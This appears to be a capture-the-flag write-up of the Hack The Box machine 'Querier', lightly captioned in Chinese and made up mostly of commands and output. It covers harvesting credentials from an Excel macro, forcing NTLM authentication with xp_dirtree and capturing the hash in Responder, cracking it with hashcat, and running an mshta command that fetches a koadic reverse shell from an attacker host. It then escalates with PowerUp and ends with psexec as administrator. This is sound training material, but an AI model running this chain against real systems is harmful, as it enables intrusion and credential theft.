| IP Address | Opening Ports |
|---|---|
| 10.10.10.125 | TCP:135, 139, 445, 1433, 5985, 47001, 49664, 49665, 49666, 49667, 49668, 49669, 49670, 49671 |
$ nmap -p- 10.10.10.125 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
|_ssl-date: 2024-09-22T05:41:06+00:00; -10m49s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-09-22T05:34:45
|_Not valid after: 2054-09-22T05:34:45
| ms-sql-ntlm-info:
| 10.10.10.125:1433:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: QUERIER
| DNS_Domain_Name: HTB.LOCAL
| DNS_Computer_Name: QUERIER.HTB.LOCAL
| DNS_Tree_Name: HTB.LOCAL
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.10.125:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
11560/tcp filtered unknown
22269/tcp filtered unknown
24527/tcp filtered unknown
28228/tcp filtered unknown
43876/tcp filtered unknown
46253/tcp filtered unknown
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
$ smbmap -H 10.10.10.125 -u 1

$ smbclient //10.10.10.125/Reports
smb: \> get "Currency Volume Report.xlsm"
$ ~/.local/bin/olevba Currency\ Volume\ Report.xlsm

olevba 0.60.2 on Python 3.11.9 - http://decalage.info/python/oletools
===============================================================================
FILE: Currency Volume Report.xlsm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' macro to pull data for client volume reports
'
' further testing required
Private Sub Connect()
Dim conn As ADODB.Connection
Dim rs As ADODB.Recordset
Set conn = New ADODB.Connection
conn.ConnectionString = "Driver={SQL Server};Server=QUERIER;Trusted_Connection=no;Database=volume;Uid=reporting;Pwd=PcwTWTHRwryjc$c6"
conn.ConnectionTimeout = 10
conn.Open
If conn.State = adStateOpen Then
' MsgBox "connection successful"
'Set rs = conn.Execute("SELECT * @@version;")
Set rs = conn.Execute("SELECT * FROM volume;")
Sheets(1).Range("A1").CopyFromRecordset rs
rs.Close
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open |May open a file |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+
username:reporting password:PcwTWTHRwryjc$c6

$ responder -I tun0
$ impacket-mssqlclient [email protected] -windows-auth

执行xp_cmdshell时无法执行命令

SQL> EXEC master..xp_dirtree '\\10.10.16.9\GOT', 1, 1;

在responder中得到NTLM哈希
mssql-svc::QUERIER:50c6614a98bf4210:38E42F28AC9CC4D076EAE043ACF06663:010100000000000000CCDF3A940CDB01D9A0DA5084739BBA0000000002000800410042003200380001001E00570049004E002D00310050003100350059003100530043004C004C005A0004003400570049004E002D00310050003100350059003100530043004C004C005A002E0041004200320038002E004C004F00430041004C000300140041004200320038002E004C004F00430041004C000500140041004200320038002E004C004F00430041004C000700080000CCDF3A940CDB0106000400020000000800300030000000000000000000000000300000CF1051A0C66E4A690D3EFD4D473408519FDB0145FBCD96435ABD6BAB0E0D5A2E0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003900000000000000000000000000
$ hashcat -m 5600 svc /usr/share/wordlists/rockyou.txt --force

username:mssql-src password:corporate568
$ impacket-mssqlclient mssql-svc:'corporate568'@10.10.10.125 -windows-auth
SQL (QUERIER\mssql-svc dbo@master)> enable_xp_cmdshell
SQL (QUERIER\mssql-svc dbo@master)> xp_cmdshell whoami

利用koadic无文件落地获取反向shell
SQL (QUERIER\mssql-svc dbo@master)> xp_cmdshell "mshta http://10.10.16.9:9999/maW6M"

User.txt
42413863de7ecbfa91a1e935705940cd
windows权限提升枚举脚本:
https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
[koadic: ZOMBIE 0 (10.10.10.125) - C:\\Users\Public\Download]> curl -o C:\\Users\Public\Downloads\PowerUp.ps1 http://10.10.16.9/PowerUp.ps1
[koadic: ZOMBIE 0 (10.10.10.125) - C:\\Users\Public\Download]> C:\\Users\Public\Downloads\PowerUp.ps1 && Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2212
ProcessId : 192
Name : 192
Check : Process Token Privileges
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
ModifiablePath : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check : Cached GPP Files
username:Administrator password:MyUnclesAreMarioAndLuigi!!1!
$ impacket-psexec [email protected]

Root.txt
8f359d26d9cfd60e2f5fcbcb98239102
 已在FreeBuf发表 0 篇文章
已在FreeBuf发表 0 篇文章
本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022






